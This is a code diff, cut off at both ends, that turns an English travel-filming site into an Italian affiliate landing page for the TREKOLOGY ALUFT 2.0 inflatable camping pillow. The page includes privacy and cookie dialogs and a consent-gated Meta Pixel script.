+footer .l{display:flex;gap:16px;flex-wrap:wrap;margin-bottom:14px}
+footer button.lnk{background:none;border:0;padding:0;font:inherit;color:var(--ink);text-decoration:underline;cursor:pointer}
+footer p{margin:6px 0}
+.bar{position:fixed;left:0;right:0;bottom:0;z-index:30;background:var(--card);border-top:1px solid var(--line);padding:12px 18px calc(12px + env(safe-area-inset-bottom,0px));display:flex;justify-content:space-between;align-items:center;gap:12px}
+.bar b{font:800 1rem Archivo,sans-serif}
+.bar small{display:block;color:var(--muted);font-size:.8rem}
+.bar .btn{padding:12px 22px;font-size:1rem;box-shadow:none}
+dialog{border:0;border-radius:22px;max-width:680px;width:calc(100% - 28px);padding:0;background:var(--card);color:var(--ink);box-shadow:0 24px 60px rgba(0,0,0,.4)}
+dialog::backdrop{background:rgba(10,20,14,.6)}
+.dlg{padding:26px 28px;max-height:84vh;overflow:auto}
+.dlg h2{font-size:1.7rem;margin-bottom:4px}
+.dlg h3{font-size:1.05rem;margin:18px 0 4px;color:var(--green)}
 .dlg p{color:var(--muted);font-size:.95rem;margin:4px 0}
 .dlg table{width:100%;border-collapse:collapse;font-size:.88rem;margin-top:8px}
 .dlg th,.dlg td{text-align:left;border-bottom:1px solid var(--line);padding:7px 6px;color:var(--muted);vertical-align:top}
 .dlg th{color:var(--ink)}
-#cc{position:fixed;left:0;right:0;bottom:0;z-index:50;background:var(--sig);color:var(--sig-ink);padding:16px 0 calc(16px + env(safe-area-inset-bottom,0px));box-shadow:0 -6px 24px rgba(0,0,0,.25);display:none}
+#cc{position:fixed;left:50%;transform:translateX(-50%);bottom:calc(86px + env(safe-area-inset-bottom,0px));z-index:60;width:min(640px,calc(100% - 24px));background:var(--card);color:var(--ink);border:1px solid var(--line);border-radius:22px;box-shadow:0 16px 44px rgba(0,0,0,.3);padding:22px 26px;display:none}
 #cc.show{display:block}
-#cc .in{max-width:1120px;margin:0 auto;padding:0 22px;display:grid;grid-template-columns:1fr auto;gap:18px;align-items:center}
-#cc h2{font-size:1.5rem;font-weight:800;margin-bottom:4px}
-#cc p{margin:0;font-size:.93rem;line-height:1.45}
-#cc .lk{display:inline;background:none;border:0;padding:0;font:inherit;text-decoration:underline;cursor:pointer;color:inherit}
-#cc .btn{padding:10px 18px;font-size:1rem}
-#cc .btn.out{box-shadow:inset 0 0 0 2px var(--sig-ink);color:var(--sig-ink)}
-#cc .btn.out:hover{background:var(--sig-ink);color:var(--sig)}
-#cc .acts{display:flex;gap:10px;flex-wrap:wrap}
-.prefs{display:none;grid-column:1/-1;gap:2px}
-.prefs.open{display:grid}
-.prefs label{display:flex;gap:10px;padding:7px 0;border-top:2px solid rgba(13,27,51,.35);font-size:.9rem}
-.prefs input{margin-top:3px;width:18px;height:18px;accent-color:#0a2a5e}
-@media (max-width:860px){
- .cols{display:none}
- .rw summary{grid-template-columns:70px 1fr;row-gap:4px}
- .rw summary .g{grid-column:2}.rw summary .s{grid-column:2}
- .more{padding:4px 20px 20px;grid-template-columns:1fr}
- .pass{grid-template-columns:1fr 1fr}.pass div{border-bottom:2px dashed var(--line)}
- .desk,.fg,#cc .in{grid-template-columns:1fr}
- .ticket{grid-template-columns:1fr}.ticket .r{border-left:0;border-top:3px dashed var(--sig)}
-}
-@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.board .d{animation:none}}
+#cc h2{font-size:1.25rem;margin-bottom:6px}
+#cc p{margin:0 0 14px;font-size:.92rem;line-height:1.5;color:var(--muted)}
+#cc .lk{display:inline;background:none;border:0;padding:0;font:inherit;text-decoration:underline;cursor:pointer;color:var(--orange);font-weight:700}
+#cc .x{position:absolute;right:12px;top:8px;background:none;border:0;font-size:1.6rem;line-height:1;cursor:pointer;color:var(--ink);padding:4px 8px}
+#cc .btn{padding:10px 18px;font-size:.92rem;box-shadow:none;border-radius:12px}
+#cc .row{gap:8px}
+@media (max-width:820px){.hero{grid-template-columns:1fr}.scene{order:-1;max-width:360px}.top a.tl{display:none}}
+@media (min-width:821px){body{padding-bottom:0}.bar{display:none}#cc{bottom:20px}}
+@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.btn{transition:none}}
 </style>
 </head>
 <body>
-<header class="bar"><div class="wrap">
-  <a class="logo" href="#top"><b>G</b>Gatefilm</a>
-  <nav><a href="#board">Departures</a><a href="#flow">How it works</a><a href="#desk">Operators</a><a href="#contact">Contact</a></nav>
-</div></header>
-
-<main id="top">
 <div class="wrap">
-  <div class="hero">
-    <h1>Next stop: your best travel video yet.</h1>
-    <p>Gatefilm lists eight destinations that shoot beautifully in vertical, with the gate-by-gate details creators and tour operators need: the first frame, the light and the right month to go.</p>
-    <div class="row"><a class="btn sig" href="#board">See departures</a><a class="btn out" href="#desk">Operator check-in</a></div>
-  </div>
-
-  <div class="board" id="board">
-    <div class="bh"><h2>Departures</h2>
-      <div class="tabs" role="group" aria-label="Filter by region">
-        <button data-r="all" aria-pressed="true">All</button><button data-r="eu" aria-pressed="false">Europe</button><button data-r="me" aria-pressed="false">Africa and Middle East</button><button data-r="as" aria-pressed="false">Asia</button><button data-r="am" aria-pressed="false">Americas</button>
+  <header class="top">
+    <a class="logo" href="#top"><i></i>Cuscino Aluft</a>
+    <a class="tl" href="#faq">Domande frequenti</a>
+  </header>
+
+  <main id="top">
+    <div class="hero">
+      <div>
+        <span class="kick">Cuscino gonfiabile ultraleggero</span>
+        <h1>Un vero cuscino, grande come <span>una lattina</span>.</h1>
+        <p class="lead">TREKOLOGY ALUFT 2.0 pesa circa 110 grammi, si gonfia in 3–5 soffi e ha una forma ergonomica per collo e zona lombare. Dormi meglio in tenda, in viaggio e ovunque tu vada.</p>
+        <div class="row"><a class="btn" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead>Vedi su Amazon →</a><a class="btn o" href="#come-funziona">Come funziona</a></div>
+        <div class="chips"><span>≈ 110 g</span><span>3–5 soffi</span><span>Sacchetto incluso</span></div>
+        <p class="note">Il pulsante ti porta alla pagina del prodotto su Amazon.it, dove trovi prezzo e disponibilità aggiornati.</p>
+      </div>
+      <div class="scene" aria-hidden="true">
+        <svg viewBox="0 0 470 430" xmlns="http://www.w3.org/2000/svg">
+          <defs><linearGradient id="sk" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ffd9a0"/><stop offset=".55" stop-color="#ffb27a"/><stop offset="1" stop-color="#e8806a"/></linearGradient></defs>
+          <rect width="470" height="430" fill="url(#sk)"/>
+          <circle cx="340" cy="120" r="46" fill="#fff3d0"/>
+          <path d="M0 300l90-120 70 80 70-110 90 130 70-70 80 90v130H0z" fill="#3c6a4e"/>
+          <path d="M0 340l110-80 100 60 90-70 170 90v90H0z" fill="#1f4d36"/>
+          <path d="M80 360l70-110 70 110z" fill="#f6efdf"/><path d="M150 250l0 110" stroke="#1f4d36" stroke-width="3"/><path d="M118 360l32-44 32 44z" fill="#d9c9a3"/>
+          <g transform="rotate(-8 290 250)"><rect x="200" y="205" width="190" height="100" rx="40" fill="#ff6b2c"/><rect x="200" y="205" width="190" height="100" rx="40" fill="none" stroke="#2a0f03" stroke-opacity=".25" stroke-width="3"/>
+          <path d="M240 240h110M240 270h110" stroke="#2a0f03" stroke-opacity=".25" stroke-width="3" stroke-linecap="round" stroke-dasharray="1 14"/>
+          <rect x="285" y="198" width="22" height="16" rx="5" fill="#1e2b22"/></g>
+          <g transform="translate(55 270)"><rect width="42" height="74" rx="8" fill="#e9eee8"/><rect y="14" width="42" height="26" fill="#ff6b2c"/><rect x="6" y="-6" width="30" height="8" rx="3" fill="#b9c3bb"/></g>
+          <text x="76" y="368" text-anchor="middle" font-family="Karla,sans-serif" font-size="13" font-weight="700" fill="#f6efdf">lattina</text>
+        </svg>
       </div>
     </div>
-    <div class="cols" aria-hidden="true"><span>Best time</span><span>Destination</span><span>Opening shot</span><span>Light</span></div>
-
-    <details class="rw" data-r="eu"><summary><span class="t">Jun</span><span class="d">Dubrovnik<small>Croatia</small></span><span class="g">City walls at golden hour</span><span class="s">Late afternoon</span></summary><div class="more"><div><h3>The shot</h3><p>Walk the walls with the sun low, then turn the phone toward the orange rooftops and the Adriatic.</p></div><div><h3>Plan it</h3><p>Go in May, June or September. Enter at opening time to beat the cruise crowds.</p></div></div></details>
-    <details class="rw" data-r="me"><summary><span class="t">Mar</span><span class="d">Petra<small>Jordan</small></span><span class="g">Siq canyon reveal</span><span class="s">Early morning</span></summary><div class="more"><div><h3>The shot</h3><p>Film the narrow Siq in a steady walk, ending on the first glimpse of the Treasury.</p></div><div><h3>Plan it</h3><p>Visit March–May or October–November. Tripods may need permission, so ask at the gate.</p></div></div></details>
-    <details class="rw" data-r="me"><summary><span class="t">Aug</span><span class="d">Zanzibar<small>Tanzania</small></span><span class="g">Dhow sailing at dusk</span><span class="s">Sunset</span></summary><div class="more"><div><h3>The shot</h3><p>Low angle from the beach as a wooden dhow crosses the sun, then cut to Stone Town’s alleys.</p></div><div><h3>Plan it</h3><p>Dry months are June–October and January–February. Ask boat crews before filming them.</p></div></div></details>
-    <details class="rw" data-r="eu"><summary><span class="t">Feb</span><span class="d">Lofoten<small>Norway</small></span><span class="g">Red cabins under the aurora</span><span class="s">Night and blue hour</span></summary><div class="more"><div><h3>The shot</h3><p>Timelapse of green aurora over rorbu cabins, with a warm window light in the foreground.</p></div><div><h3>Plan it</h3><p>Aurora season runs September–March. Bring spare batteries, the cold drains them fast.</p></div></div></details>
-    <details class="rw" data-r="as"><summary><span class="t">Nov</span><span class="d">Jaipur<small>India</small></span><span class="g">Amber Fort at sunrise</span><span class="s">First light</span></summary><div class="more"><div><h3>The shot</h3><p>Slow tilt up the fort walls with the sun rising, then a handheld walk through the courtyards.</p></div><div><h3>Plan it</h3><p>October–March is comfortable. Check camera and drone rules at each monument.</p></div></div></details>
-    <details class="rw" data-r="am"><summary><span class="t">Apr</span><span class="d">Uyuni<small>Bolivia</small></span><span class="g">Mirror salt flat</span><span class="s">Sunrise and sunset</span></summary><div class="more"><div><h3>The shot</h3><p>Walk toward the horizon on the thin water layer so sky and ground merge into one frame.</p></div><div><h3>Plan it</h3><p>Rainy season, roughly January–April, brings the mirror. Go with a licensed local guide.</p></div></div></details>
-    <details class="rw" data-r="as"><summary><span class="t">Oct</span><span class="d">Seychelles<small>La Digue</small></span><span class="g">Granite boulders and turquoise sea</span><span class="s">Morning</span></summary><div class="more"><div><h3>The shot</h3><p>Bike along the coast and cut to a wide of Anse Source d’Argent with clear water in front.</p></div><div><h3>Plan it</h3><p>April–May and October–November are calm. Tide changes the look, so check it before you shoot.</p></div></div></details>
-    <details class="rw" data-r="eu"><summary><span class="t">Jul</span><span class="d">Faroe Islands<small>Denmark</small></span><span class="g">Grass-roof village in the mist</span><span class="s">Soft overcast</span></summary><div class="more"><div><h3>The shot</h3><p>Start on a waterfall dropping into the sea, then move to a quiet village with turf roofs.</p></div><div><h3>Plan it</h3><p>June–August has the longest days. Weather changes fast, so keep a rain cover on the phone.</p></div></div></details>
-  </div>
+
+    <section style="padding-top:10px">
+      <div class="stats">
+        <div class="stat"><b>≈ 110 g</b><span>Peso del cuscino: quasi non lo senti nello zaino.</span></div>
+        <div class="stat"><b>3–5</b><span>Soffi per gonfiarlo, senza pompe o accessori.</span></div>
+        <div class="stat"><b>≈ 13 × 5 cm</b><span>Dimensioni da chiuso, più o meno quelle di una lattina.</span></div>
+      </div>
+    </section>
+
+    <section id="vantaggi">
+      <div class="h"><h2>Poco ingombro, tanto comfort</h2><p>Tutto quello che serve per dormire meglio quando ogni grammo conta.</p></div>
+      <div class="ben">
+        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M6 20h12M12 4v12M7 9l5-5 5 5"/></svg></div><h3>Ultraleggero</h3><p>Circa 110 g: aggiungi comfort al tuo zaino senza aggiungere peso.</p></div>
+        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><rect x="8" y="3" width="8" height="18" rx="2"/><path d="M8 8h8"/></svg></div><h3>Piccolo da chiuso</h3><p>Ripiegato sta nel sacchetto incluso e occupa lo spazio di una lattina.</p></div>
+        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 12h10M10 6l6 6-6 6"/><path d="M19 6v12"/></svg></div><h3>Si gonfia in un attimo</h3><p>Bastano da 3 a 5 soffi. La valvola permette di sgonfiarlo rapidamente quando levi il campo.</p></div>
+        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="7" cy="8" r="1.4"/><circle cx="12" cy="8" r="1.4"/><circle cx="17" cy="8" r="1.4"/><circle cx="7" cy="14" r="1.4"/><circle cx="12" cy="14" r="1.4"/><circle cx="17" cy="14" r="1.4"/><path d="M4 19h16"/></svg></div><h3>Resta al suo posto</h3><p>I puntini antiscivolo e la cinghia lo tengono agganciato al materassino durante la notte.</p></div>
+        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M5 17c0-6 3-10 7-10s7 4 7 10"/><path d="M3 19h18"/></svg></div><h3>Forma ergonomica</h3><p>Sostiene collo e zona lombare. Regola l’aria per trovare la rigidità che preferisci.</p></div>
+      </div>
+    </section>
+
+    <section id="come-funziona">
+      <div class="h"><h2>Come funziona</h2><p>Quattro gesti e sei pronto a dormire.</p></div>
+      <ol class="steps">
+        <li><h3>Gonfia</h3><p>Apri la valvola e soffia 3–5 volte. Richiudila subito per non perdere aria.</p></li>
+        <li><h3>Regola</h3><p>Aggiungi o togli un po’ d’aria finché non senti il giusto sostegno.</p></li>
+        <li><h3>Fissa</h3><p>Usa la cinghia per agganciarlo al materassino e sfrutta i puntini antiscivolo.</p></li>
+        <li><h3>Sgonfia e riponi</h3><p>Con la valvola rapida l’aria esce in fretta. Ripiega tutto nel sacchetto.</p></li>
+      </ol>
+    </section>
+
+    <section>
+      <div class="h"><h2>Ovunque tu dorma</h2></div>
+      <div class="use">
+        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"><path d="M3 20L12 4l9 16zM12 4v16"/></svg>Campeggio</div>
+        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"><path d="M2 20l7-12 4 6 3-4 6 10z"/></svg>Trekking e bikepacking</div>
+        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><rect x="5" y="8" width="14" height="11" rx="2"/><path d="M9 8V5h6v3"/></svg>Treno, aereo e auto</div>
+        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="9" r="4"/><path d="M3 19c3-2 6 2 9 0s6 2 9 0"/></svg>Spiaggia e picnic</div>
+      </div>
+    </section>
+
+    <section>
+      <div class="know"><h3>Da sapere prima di acquistare</h3><p>È un cuscino gonfiabile: la sensazione dipende da quanta aria inserisci e non è identica a quella di un cuscino in memory foam. Prima di ordinare controlla su Amazon.it prezzo, colori disponibili, recensioni e tempi di consegna aggiornati.</p></div>
+    </section>
+
+    <section id="faq" class="faq">
+      <div class="h"><h2>Domande frequenti</h2></div>
+      <details open><summary>Quanto pesa e quanto spazio occupa?</summary><p>Pesa circa 110 grammi e, ripiegato, è grande più o meno come una lattina. Entra senza problemi in una tasca laterale dello zaino.</p></details>
+      <details><summary>Come si gonfia?</summary><p>A bocca: bastano 3–5 soffi. Chiudi la valvola subito dopo l’ultimo soffio. Per sgonfiarlo usa la valvola a rilascio rapido.</p></details>
+      <details><summary>Scivola sul materassino?</summary><p>Il lato inferiore ha dei puntini antiscivolo e c’è una cinghia per agganciarlo al materassino, così resta fermo anche se ti giri nel sonno.</p></details>
+      <details><summary>Dove posso acquistarlo?</summary><p>Su Amazon.it: clicca su “Vedi su Amazon” e vieni portato alla pagina ufficiale del prodotto. Spedizione e resi sono gestiti da Amazon secondo le sue condizioni.</p></details>
+      <details><summary>Questo sito vende direttamente?</summary><p>No. È una pagina informativa indipendente: l’acquisto avviene sempre su Amazon.it.</p></details>
+    </section>
+
+    <section>
+      <div class="final"><h2>Pronto a dormire leggero?</h2><p>Guarda il prezzo aggiornato e le recensioni su Amazon.it.</p><a class="btn" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead>Vedi su Amazon →</a></div>
+    </section>
+  </main>
+
+  <footer>
+    <div class="l"><button class="lnk" data-open="privacy">Informativa sulla privacy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="termini">Termini e trasparenza</button><button class="lnk" id="cc-reopen">Impostazioni cookie</button></div>
+    <p>Sito gestito da Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia – P. IVA IT09876543210 – info@cuscino-aluft.example</p>
+    <p>Questo è un sito indipendente, non affiliato a TREKOLOGY né ad Amazon. TREKOLOGY e Amazon sono marchi dei rispettivi titolari. Contiene link di affiliazione: se acquisti tramite questi link potremmo ricevere una commissione, senza costi aggiuntivi per te.</p>
+    <p>© 2026 Sleeplight Media S.r.l.</p>
+  </footer>
 </div>
 
-<section id="flow"><div class="wrap">
-  <div class="h"><h2>Boarding in four steps</h2><p>Every Gatefilm trip follows the same route, from planning to posting.</p></div>
-  <div class="pass">
-    <div><span class="n">Step 1</span><h3>Pick a gate</h3><p>Choose a destination by month, region and mood.</p></div>
-    <div><span class="n">Step 2</span><h3>Plan the light</h3><p>Match each shoot to sunrise, sunset or blue hour.</p></div>
-    <div><span class="n">Step 3</span><h3>Film vertical</h3><p>Frame in 9:16 and keep the action centered.</p></div>
-    <div><span class="n">Step 4</span><h3>Land the post</h3><p>Tight cut, clear caption, one local detail.</p></div>
-  </div>
-</div></section>
-
-<section id="desk"><div class="wrap desk">
-  <div class="h" style="margin:0"><h2>Operator check-in</h2><p>Tour operators and tourism boards use Gatefilm to turn their itineraries into footage people want to share. Here are the questions we hear most.</p></div>
-  <div class="faq">
-    <details open><summary>What do you deliver?</summary><p>Location briefs with shot ideas, light timing and access notes, plus day plans built for filming.</p></details>
-    <details><summary>Do you run creator trips?</summary><p>Yes. We design hosted itineraries with clear deliverables and require partnerships to be disclosed in every post.</p></details>
-    <details><summary>Can you train our guides?</summary><p>We run short phone-filming workshops covering hooks, framing, captions and a posting routine your team can keep up.</p></details>
-    <details><summary>How fast do you reply?</summary><p>Within two business days. Send us a destination and a date and we’ll take it from there.</p></details>
-  </div>
-</div></section>
-
-<section id="contact" style="padding-top:20px"><div class="wrap">
-  <div class="ticket">
-    <div class="l"><h2>Your gate is open.</h2><p>Tell us where you want to film and when. We’ll send back a plan.</p><a class="btn" href="mailto:hello@gatefilm.example">Email Gatefilm</a></div>
-    <div class="r"><span>Flight</span><b>GF 2026</b><span>Boarding now</span></div>
-  </div>
-</div></section>
-</main>
-
-<footer><div class="wrap">
-  <div class="fg">
-    <div><a class="logo" href="#top" style="color:#fff"><b>G</b>Gatefilm</a>
-      <address style="margin-top:12px">Gatefilm Ltd.<br>Unit 12, 88 Kestrel Quay<br>Bristol BS1 4RT, United Kingdom<br>hello@gatefilm.example<br>+44 117 496 0152</address></div>
-    <div><h4>Explore</h4><a href="#board">Departures</a><a href="#flow">How it works</a><a href="#desk">Operators</a><a href="#contact">Contact</a></div>
-    <div><h4>Legal</h4><button class="lnk" data-open="privacy">Privacy Policy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="terms">Terms of Use</button><button class="lnk" id="cc-reopen">Cookie settings</button></div>
-  </div>
-  <p class="fine">© 2026 Gatefilm Ltd. Destination details are editorial suggestions and may change. Check local rules, drone laws and permits before filming. TikTok is a trademark of its owner; Gatefilm is not affiliated with or endorsed by TikTok.</p>
-</div></footer>
-
-<div id="cc" role="dialog" aria-labelledby="cc-t"><div class="in">
-  <div><h2 id="cc-t">Cookie preferences</h2><p>We use essential cookies to run this site. With your consent we also use analytics and advertising cookies, including Google’s. You can change this at any time. See the <button class="lk" data-open="cookies">Cookie Policy</button>.</p></div>
-  <div class="acts"><button class="btn" id="cc-all">Accept all</button><button class="btn out" id="cc-none">Reject non-essential</button><button class="btn out" id="cc-cust">Customize</button><button class="btn" id="cc-save" style="display:none">Save choices</button></div>
-  <div class="prefs" id="prefs">
-    <label><input type="checkbox" checked disabled><span><b>Necessary.</b> Security and remembering your choice. Always on.</span></label>
-    <label><input type="checkbox" id="c-an"><span><b>Analytics.</b> Aggregated visit statistics, e.g. Google Analytics.</span></label>
-    <label><input type="checkbox" id="c-ad"><span><b>Advertising.</b> Ad measurement and personalization, e.g. Google Ads.</span></label>
-  </div>
-</div></div>
-
-<dialog id="privacy"><div class="dlg"><button class="btn out" data-close style="float:right;padding:6px 16px">Close</button><h2>Privacy Policy</h2><p>Last updated: November 13, 2026</p>
-<h3>Who we are</h3><p>Gatefilm Ltd., Unit 12, 88 Kestrel Quay, Bristol BS1 4RT, United Kingdom, is the controller of personal data processed through this site. Contact: hello@gatefilm.example.</p>
-<h3>What we collect</h3><p>Details you send by email (name, email address, message) and, only with your consent, cookie data such as pages viewed, approximate location, device and browser type.</p>
-<h3>Why we use it</h3><p>To reply to you (legitimate interest), to improve the site (consent for analytics) and to measure advertising (consent).</p>
-<h3>Google services</h3><p>If you accept analytics or advertising cookies, Google may process data under its own policies; see policies.google.com/technologies/partner-sites. Google Consent Mode keeps storage denied until you choose.</p>
-<h3>Retention and sharing</h3><p>Enquiry emails are kept up to 24 months. We share data only with service providers acting for us, such as email and analytics tools, or when the law requires.</p>
-<h3>Your rights</h3><p>Under UK GDPR, EU GDPR and similar laws you can access, correct, delete or port your data, object to processing, withdraw consent anytime and complain to the Information Commissioner’s Office or your local regulator. We do not sell personal information.</p>
-<h3>Children</h3><p>This site is not directed at children under 16.</p></div></dialog>
-
-<dialog id="cookies"><div class="dlg"><button class="btn out" data-close style="float:right;padding:6px 16px">Close</button><h2>Cookie Policy</h2><p>Last updated: November 13, 2026</p>
-<p>Cookies and similar tools such as local storage are small files kept on your device. We ask for consent before using any that are not strictly necessary, and rejecting is as easy as accepting.</p>
-<table><tr><th>Category</th><th>Purpose</th><th>Duration</th></tr>
-<tr><td>Necessary</td><td>Stores your choice (gatefilm_consent)</td><td>12 months</td></tr>
-<tr><td>Analytics</td><td>Measures visits, e.g. Google Analytics (_ga, _ga_*)</td><td>Up to 24 months</td></tr>
-<tr><td>Advertising</td><td>Ad measurement, e.g. Google Ads (_gcl_*, IDE)</td><td>Up to 13 months</td></tr></table>
-<h3>Change your mind</h3><p>Use “Cookie settings” in the footer at any time, or block and delete cookies in your browser settings.</p>
-<h3>Consent signals</h3><p>Where Google tags are used, your choice is passed through Google Consent Mode (analytics_storage, ad_storage, ad_user_data and ad_personalization default to denied).</p></div></dialog>
-
-<dialog id="terms"><div class="dlg"><button class="btn out" data-close style="float:right;padding:6px 16px">Close</button><h2>Terms of Use</h2><p>Last updated: November 13, 2026</p>
-<p>Content here is for general inspiration. Conditions, access rules, drone regulations and seasons change, so verify details with local authorities and providers before you travel or film.</p>
-<p>All text and design belong to Gatefilm Ltd. and may not be copied without permission. We are not liable for loss arising from reliance on this information, except where the law does not allow us to exclude liability. These terms are governed by the laws of England and Wales.</p></div></dialog>
+<div class="bar"><div><b>TREKOLOGY ALUFT 2.0</b><small>Cuscino gonfiabile ≈ 110 g</small></div><a class="btn" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead>Vedi su Amazon</a></div>
+
+<div id="cc" role="dialog" aria-labelledby="cc-t">
+  <button class="x" id="cc-x" aria-label="Chiudi e continua senza accettare">×</button>
+  <h2 id="cc-t">Cookie e pubblicità</h2>
+  <p>Usiamo cookie tecnici per far funzionare il sito. Con il tuo consenso usiamo anche il Pixel di Meta (Facebook) per misurare e migliorare le nostre campagne pubblicitarie. Puoi cambiare idea in qualsiasi momento. Chiudendo con la X continui senza accettare. Leggi la <button class="lk" data-open="cookies">Cookie Policy</button>.</p>
+  <div class="row"><button class="btn" id="cc-all">Accetta tutti</button><button class="btn o" id="cc-none">Rifiuta non essenziali</button></div>
+</div>
+
+<dialog id="privacy"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Informativa sulla privacy</h2><p>Ultimo aggiornamento: 18 novembre 2026</p>
+<h3>Titolare del trattamento</h3><p>Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia, P. IVA IT09876543210. Contatto: info@cuscino-aluft.example.</p>
+<h3>Dati trattati</h3><p>Quando accetti i cookie di marketing, il Pixel di Meta raccoglie dati sulla tua navigazione (pagine visitate, clic sul pulsante di acquisto, indirizzo IP, tipo di dispositivo e browser). Se non accetti, il Pixel non viene caricato.</p>
+<h3>Finalità e base giuridica</h3><p>Misurare l’efficacia delle campagne pubblicitarie e creare pubblici di remarketing, sulla base del tuo consenso (art. 6.1 lett. a GDPR).</p>
+<h3>Meta Platforms</h3><p>I dati sono trattati anche da Meta Platforms Ireland Limited, in qualità di contitolare o responsabile secondo le condizioni di Meta, e possono essere trasferiti fuori dallo SEE con le garanzie previste dalla normativa. Maggiori informazioni sulla privacy di Meta su facebook.com/privacy/policy.</p>
+<h3>Conservazione</h3><p>I dati dei cookie di marketing sono conservati secondo la durata indicata nella Cookie Policy. Non vendiamo dati personali.</p>
+<h3>I tuoi diritti</h3><p>Puoi chiedere accesso, rettifica, cancellazione, limitazione, portabilità e opporti al trattamento (artt. 15–22 GDPR), revocare il consenso in ogni momento e proporre reclamo al Garante per la protezione dei dati personali (garanteprivacy.it).</p>
+<h3>Minori</h3><p>Il sito non è rivolto a minori di 14 anni.</p></div></dialog>
+
+<dialog id="cookies"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Cookie Policy</h2><p>Ultimo aggiornamento: 18 novembre 2026</p>
+<p>Chiediamo il consenso prima di usare cookie e tecnologie non strettamente necessari, in linea con le Linee guida del Garante. Rifiutare è semplice quanto accettare.</p>
+<table><tr><th>Categoria</th><th>Cookie</th><th>Finalità</th><th>Durata</th></tr>
+<tr><td>Tecnici</td><td>cuscino_consent (local storage)</td><td>Memorizza la tua scelta</td><td>12 mesi</td></tr>
+<tr><td>Marketing</td><td>_fbp (Meta Pixel)</td><td>Misurazione delle campagne e remarketing</td><td>3 mesi</td></tr></table>
+<h3>Cambiare idea</h3><p>Usa “Impostazioni cookie” nel piè di pagina in qualsiasi momento, oppure elimina i cookie dal browser. Dopo la tua scelta non ti riproporremo il banner per almeno 6 mesi.</p></div></dialog>
+
+<dialog id="termini"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Termini e trasparenza</h2><p>Ultimo aggiornamento: 18 novembre 2026</p>
+<p>Questo sito è una pagina informativa indipendente sul prodotto TREKOLOGY ALUFT 2.0. Non vendiamo il prodotto: l’acquisto avviene su Amazon.it. Prezzo, disponibilità, spedizione e resi sono quelli indicati da Amazon al momento dell’ordine.</p>
+<p>Le informazioni sono fornite in buona fede e possono cambiare: verifica sempre le caratteristiche sulla pagina ufficiale. Alcuni link sono link di affiliazione e potremmo ricevere una commissione sugli acquisti idonei, senza costi aggiuntivi per te. TREKOLOGY e Amazon sono marchi dei rispettivi titolari. Questi termini sono regolati dalla legge italiana.</p></div></dialog>
 
 <script>
 (function(){
-  var KEY="gatefilm_consent",cc=document.getElementById("cc");
-  window.dataLayer=window.dataLayer||[];
-  function gtag(){dataLayer.push(arguments)}
-  gtag("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",wait_for_update:500});
+  // 1) Inserisci qui l'ID del tuo Pixel di Meta (Gestione eventi > Origini dati)
+  var PIXEL_ID="YOUR_PIXEL_ID";
+
+  function loadPixel(){
+    if(window.fbq||PIXEL_ID==="YOUR_PIXEL_ID")return;
+    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init',PIXEL_ID);
+    fbq('track','PageView');
+  }
+
+  // 2) Evento Lead sul pulsante di acquisto (parte solo se l'utente ha accettato il marketing)
+  document.querySelectorAll("[data-lead]").forEach(function(a){
+    a.addEventListener("click",function(){
+      try{if(window.fbq){fbq('track','Lead',{content_name:'TREKOLOGY ALUFT 2.0',content_category:'Camping pillow'})}}catch(e){}
+    });
+  });
+
+  var KEY="cuscino_consent",cc=document.getElementById("cc");
   function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
   function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
-  function apply(v){
-    gtag("consent","update",{analytics_storage:v.an?"granted":"denied",ad_storage:v.ad?"granted":"denied",ad_user_data:v.ad?"granted":"denied",ad_personalization:v.ad?"granted":"denied"});
-    // Load Google tags here ONLY when v.an or v.ad is true (add your own tag ID).
-  }
-  function choose(an,ad){var v={an:an,ad:ad,t:Date.now()};write(v);apply(v);cc.classList.remove("show")}
